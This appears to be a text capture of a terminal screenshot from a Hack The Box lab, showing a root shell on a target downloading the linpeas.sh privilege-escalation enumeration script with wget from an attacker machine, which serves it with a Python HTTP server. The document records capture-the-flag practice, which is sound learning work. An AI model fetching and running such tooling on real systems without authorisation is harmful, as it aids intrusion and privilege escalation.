 root@7ce659d667d7:/tmp# wget http://10.10.16.19:8000/linpeas.sh
--2025-09-02 13:11:06--  http://10.10.16.19:8000/linpeas.sh
Connecting to 10.10.16.19:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 956174 (934K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh 0%[ ] 0 --.-KB/s
linpeas.sh 39%[======================================> ] 372.64K 1.81MB/s
linpeas.sh 67%[=================================================================> ] 633.18K 1.54MB/s
linpeas.sh 100%[=================================================================================================>] 933.76K 1.84MB/s
in 0.5s
2025-09-02 13:11:07 (1.84 MB/s) - 'linpeas.sh' saved [956174/956174]
root@7ce659d667d7:/tmp#
[kali@kali:~/HTB/Labs/Planning/utils]$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.68 - - [02/Sep/2025 09:11:04] "GET /linpeas.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.